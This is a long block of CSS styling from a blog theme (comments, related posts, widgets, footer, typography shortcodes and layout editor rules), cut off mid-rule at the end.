.pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px){.share-art .wat-art{display:inline-block}}.comments{clear:both;margin:0;color:#48494d;margin-top:10px;background:#FFF;border:1px solid #e5e5e5;border-top:0}.comments .comments-content{box-sizing:border-box;padding:10px;border-top:0}.post-feeds .feed-links{display:none}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:260px !important;background:#fff}.comment-form{overflow:hidden}.comments h3{line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0}h4#comment-post-message{display:none;margin:0 0 0 0}.comments h4{color:#4c4c4c;background:#e5e5e5;font-size:16px;padding:12px 10px;margin:0;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:left}.comments h4:after{display:inline-block;content:"\f075";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;color:#e87a9d;top:0;right:0;padding:12px 20px;position:absolute}.comments .comments-content{font-size:13px}.comments .comments-content .comment-thread ol{list-style:none;text-align:left;margin:13px 0;padding:0}.comments .comments-content .comment-thread ol li{list-style:none}.comments .avatar-image-container{background:#fff;border:1px solid #DDD;overflow:hidden;padding:0;border-radius:50%}.comments .avatar-image-container img{border-radius:50%}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border:1px solid #efefef}.comments .comment-block:before{content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px}.comments .comments-content .comment-thread:empty{display:none}.comments .comment-replybox-single{background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px}.comments .comment-replybox-thread{background:#f0f0f0;margin:8px 0 0 0;padding:0}.comments .comments-content .comment{margin-bottom:6px;padding:0}.comments .comments-content .comment:first-child{padding:0;margin:0}.comments .comments-content .comment:last-child{padding:0;margin:0}.comments .comment-thread.inline-thread .comment,.comments .comment-thread.inline-thread .comment:last-child{margin:0px 0px 5px 30%}.comment .comment-thread.inline-thread .comment:nth-child(6){margin:0px 0px 5px 25%}.comment .comment-thread.inline-thread .comment:nth-child(5){margin:0px 0px 5px 20%}.comment .comment-thread.inline-thread .comment:nth-child(4){margin:0px 0px 5px 15%}.comment .comment-thread.inline-thread .comment:nth-child(3){margin:0px 0px 5px 10%}.comment .comment-thread.inline-thread .comment:nth-child(2){margin:0px 0px 5px 5%}.comment .comment-thread.inline-thread .comment:nth-child(1){margin:0px 0px 5px 0}.comments .comments-content .comment-thread{margin:0;padding:0}.comments .comments-content .inline-thread{background:#fff;padding:15px;box-sizing:border-box;margin:0}.comments .comments-content .inline-thread .comment-block{border-color:#e87a9d}.comments .comments-content .inline-thread .comment-block:before{border-color:transparent #e87a9d transparent transparent}.comments .comments-content .user{font-family:Oswald;letter-spacing:0.5px;font-weight:500}.comments .comments-content .icon.blog-author{display:inline}.comments .comments-content .icon.blog-author:after{content:"Author";background:#e87a9d;font-family:'Oswald', sans-serif;color:#fff;font-size:11px;padding:2px 5px;text-transform:Capitalize;font-style:italic;letter-spacing:0.3px}.comment-header{text-transform:uppercase;font-size:12px}.comments .comments-content .datetime{margin-left:6px}.comments .comments-content .datetime a{color:#888}.comments .comment .comment-actions a{display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0}.comments .continue a{color:#333;display:inline-block;font-size:10px}.comments .comment .comment-actions a:hover,.comments .continue a:hover{text-decoration:underline}#related-posts{background:#fff;padding:0 0 10px}h4.related-title{font-size:14px;margin:0 0 10px 0;background:#e5e5e5;color:#4c4c4c;padding:15px 20px;font-weight:700;position:relative;text-align:left;text-transform:uppercase;overflow:hidden}#related-posts ul.related{padding:0 10px}.related li{display:inline-block;overflow:hidden;float:left;width:33.33%;position:relative;padding-right:8px;box-sizing:border-box}.related li:nth-child(3n){padding-right:0}.related li h3{margin-bottom:5px}.related-thumb{width:100%;height:140px;overflow:hidden;position:relative;vertical-align:middle;margin:0 0 10px}.related li .related-img{width:100%;height:140px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.4em;padding:0;font-family:'Oswald', sans-serif;font-weight:500;font-style:normal;letter-spacing:0.5px;color:#151515;display:block}.recent-summary{color:#666;font-size:11px;letter-spacing:0.3px;line-height:1.6}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:0px 0px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}.insta-wrap{padding:10px 0 20px;text-align:center}.insta-wrap h2{color:#fff;background:#111;display:inline-block;padding:2px 8px}.insta-wrap .widget-content{border-top:2px solid #111111;border-bottom:2px solid #111111;padding:10px 0}.instag ul.thumbnails > li{width:32% !important}.instag ul.thumbnails > li img:hover{opacity:.8}.instag ul li{margin:0;padding-bottom:0;border-bottom:none}#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}#instafeed img{height:auto;width:100%}#instafeed a{padding:0;margin:0;display:inline-block;position:relative}#instafeed li{position:relative;width:16.666%;display:inline-block;margin:0 !important;padding:0 5px;border:0;box-sizing:border-box}#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255, 255, 255, 0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Roboto, sans-serif;color:#222;line-height:normal}#instafeed a:hover .insta-likes{opacity:1}.featureinsta{margin:auto;position:relative;height:auto}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#fff}#lower-wrapper{margin:auto;padding:0}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#808080;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box}.lowerbar h2{background:#111;color:#fff;font-size:16px;padding:10px 17.6px;margin:0 0 20px;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:center}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#e87a9d}.lowerbar li a:hover{text-decoration:none}#jugas_footer{color:#fff;font-family:'Oswald', sans-serif;font-weight:400}.copy-container{margin:0 auto;overflow:hidden;background-color:#111;padding:30px 0px}.jugas_footer_copyright a{color:#e87a9d}.jugas_footer_copyright{text-align:center;display:block;line-height:30px}.go-to-top-parent{text-align:center;margin-top:28px}.go-to-top-parent>a{color:#fff;position:relative;width:60px;height:30px;overflow:hidden;display:inline-block;vertical-align:top}.go-to-top-parent>a:after{content:" ";background-color:#111;width:60px;height:60px;position:absolute;top:13px;left:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.go-to-top-parent>a i{position:relative;z-index:1;top:7px}.back-to-top:hover{background-color:$darkcolor;text-decoration:none;color:#ffffff}#clients-list .interact{display:none}#clients-list li i{color:#00a68e;background-color:white;box-shadow:2px 2px 0px rgba(0,0,0,0.05);border:1px solid #e5e5e5;float:left;font-size:18px;padding:6px;border-radius:24px;margin-top:5px}#clients-list li p{margin-left:40px}#clients-list li p.tweet a{color:#e87a9d}#clients-list li p a{color:#a6a6a6}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}.BlogArchive ul li{margin-bottom:7px !important;padding-bottom:7px}.BlogArchive ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.BlogArchive ul li a{color:$textcolor}.BlogArchive ul li a:hover{color:#e87a9d}.BlogArchive .zippy{color:#e87a9d}.BlogArchive .post-count-link{font-weight:600}.BlogArchive ul .posts a{font-family:'Oswald', sans-serif}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#e87a9d !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border-color:#f8695f;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border-color:#f8695f}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.contact-form-widget{padding:20px;box-sizing:border-box}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#404040;font-weight:400;font-size:14px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#e87a9d}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:$darkcolor;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}.tyard-komet a:hover{color:#e87a9d}.tyard-komet{list-style:none;padding:0}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#e87a9d;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:0.8}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#404040;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f2f2f2;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\f02c';font-size:13px;color:#404040;font-family:fontawesome;margin-right:5px}.list-label-widget-content li a{color:#404040;font-size:11px;font-weight:700;text-transform:uppercase;transition:color .3s}.list-label-widget-content li a:hover{color:#e87a9d}.list-label-widget-content li span:last-child{color:#404040;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#e87a9d;color:#fff !important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px !important;font-size:12px !important;margin-right:5px;transition:background .3s}.cloud-label-widget-content .label-size{box-shadow:2px 2px 0px rgba(0,0,0,0.05);border:1px solid #cccccc;display:block;float:left;font-size:11px;margin:0 5px 5px 0;transition:background .3s}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px !important;color:#808080;display:inline-block;font-size:11px;font-weight:700 !important;text-transform:uppercase;padding:6px 8px;transition:color .3s}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff !important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px !important;line-height:19px !important}.cloud-label-widget-content .label-size:hover{background:#e87a9d;color:#fff !important}.cloud-label-widget-content .label-size:hover a{color:#fff !important}.cloud-label-widget-content .label-size:hover span{background:#404040;color:#fff !important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}#ads-blog .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-bottom .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-content{margin:0 auto}#ads-blog-content .widget{margin:15px auto 0 !important;display:block !important;width:100%;max-height:100%;padding:10px;max-width:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,0.12);background:#fff}.ads-blog-post-top,.ads-blog-post-bottom{display:none;visibility:hidden}.PopularPosts .widget-content ul li:first-child{border-top:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;font-family:'Oswald', sans-serif}.PopularPosts ul li a:hover{color:#e87a9d}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto}.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s}.sidebar .PopularPosts .item-title a{color:rgba(255,255,255,1);font-weight:700;font-size:120%;text-shadow:0 0 5px rgba(0,0,0,.3)}.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear}.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden}.sidebar .PopularPosts .item-snippet{display:none}.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden}.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count}.sidebar .PopularPosts .widget-content ul li{position:relative;padding:0px 0;overflow:hidden;max-height:120px;transition:all .4s}.sidebar .PopularPosts .widget-content ul li{margin-bottom:0;padding-top:0px}@media only screen and (max-width: 1150px){.row{width:96% !important;margin:0 auto;float:none}.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerleft .description{text-align:center}}@media only screen and (max-width: 1023px){#nav1,#nav{display:none}#nav{display:none}.selectnav{width:auto;color:#fff;background:#404040;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.post-body{padding:8px}#main-wrapper{max-width:100%}#main-wrapper{padding:0}#sidebar-wrapper{padding-top:20px}#lowerbar-wrapper{width:100%;max-width:375px;margin:0 auto;float:none;clear:both}.overlay a{float:right;margin:30px 0}.overlay h3{float:left}}@media screen and (max-width: 880px){.home #header-wrapper{margin-bottom:10px}.item #content-wrapper{padding:10px 0 30px}#label_with_thumbs li{width:100%;clear:both;float:none;margin-bottom:10px}}@media only screen and (max-width: 768px){.block-image .thumb img{object-fit:cover}#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.share-art span{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}.overlay{display:none;visibility:hidden}.post-labels{margin-bottom:10px}}@media only screen and (max-width: 480px){.tm-menu{height:auto;text-align:center;padding-bottom:10px}.tm-menu.makesticking{padding:0}#menu{float:none;height:auto}.menu-wrap{height:auto}.makesticking #searchform{display:none}#menu{text-align:center}.tm-menu .selectnav{display:inline-block;margin:10px 0 0;max-width:100%;box-sizing:border-box}#searchform{float:none;width:100%;clear:both;overflow:hidden;position:static}#searchform fieldset{float:none}#s{float:left;text-align:left;display:block;width:100%;border:0;padding-right:30px;box-sizing:border-box}#searchform .sbutton{position:absolute;right:0}.go-to-top-parent{margin-top:8px}.ty-slide .ty-thumb-bonos img,.ty-slide .ty-slide-con{height:355px}.ty-slide .ty-bonos-entry a{font-size:100%}.ty-slide .ty-bonos-entry{margin:10px 0 10px}.ty-slide-con-tab-wrap{padding:20px 0 0}.second-meta .share-art a.share-art-text{display:none}.owl-prev,.owl-next{display:none}.block-image{float:none;margin:0 auto;clear:both;width:100%}.block-image .thumb img{height:250px}#meta-post i{margin-left:5px;margin-right:5px}.item .post-footer .share-box .post-labels{float:none}.post-footer .share-title{display:block;text-align:center;float:none}.post-footer .share-art{float:none;margin-top:10px}#header-inner{max-width:100%}.item .post-header{border-width:1px 1px 0}.index .post h2,.archive .post h2{line-height:1.4em;font-size:22px}.related li{display:block;float:none;width:100%;padding-right:0}.jugas_footer_copyright{text-align:center;display:block;clear:both}.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-menu .selectnav{display:inline-block}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.top-bar-social #social a,.bottom-bar-social #social a{width:20px;height:20px;line-height:20px;font-size:9px}.top-bar-menu .selectnav{width:100%}h1.post-title{font-size:22px;margin-bottom:10px;line-height:1.4em}.breadcrumbs{display:none}#sidebar-wrapper{max-width:100%}.about-widget-image{overflow:hidden}.share-art{float:none;margin:0 auto;text-align:center;clear:both}.share-title{display:none}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}.comments .comments-content .comment-replies{margin-left:0px}}@media only screen and (max-width: 360px){#header-inner img{max-width:100%;margin:0 auto;float:none;height:auto}#meta-post{position:relative;overflow:hidden;display:block;border-bottom:1px solid #f2f2f2}#meta-post:after{display:none}.index .post h2,.archive .post h2{font-size:18px}.share-art{float:none;clear:both;margin:0 auto;text-align:center}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.top-bar-menu,.selectnav{width:100%}.ty-ran-yard{display:none}#menu{text-align:center;padding:0}.archive .post h2,.index .post h2{line-height:1.4em !important;font-size:14px !important}.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author{display:none}.share-art,.share-box .post-author{float:none;margin:0 auto;text-align:center;clear:both}.read-more-wrap,.post-labels{float:none !important;clear:both;display:block;text-align:center}.ops-404{font-size:18px !important}.title-404{font-size:110px !important}h1.post-title{font-size:17px}.share-box{overflow:hidden}.top-bar-social #social a{width:24px;height:24px;line-height:24px}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt{display:block !important}body#layout .option{background-color:#2c3e50 !important;overflow:hidden !important}body#layout .option h4{font-size:16px;padding:4px 0 7px;color:#fff !important}body#layout .option .widget{float:none;width:100%}body#layout .option .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .option .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:2px 5px;background-color:#233648}body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}body#layout .section h4{color:#333;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout #ads-blog-content .widget .widget-content{display:block}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0}body#layout #sidebar-wrapper .section{background-color:#f8e244 !important;border:1px solid #fff}body#layout #sidebar-wrapper .section h4{color:#000}body#layout 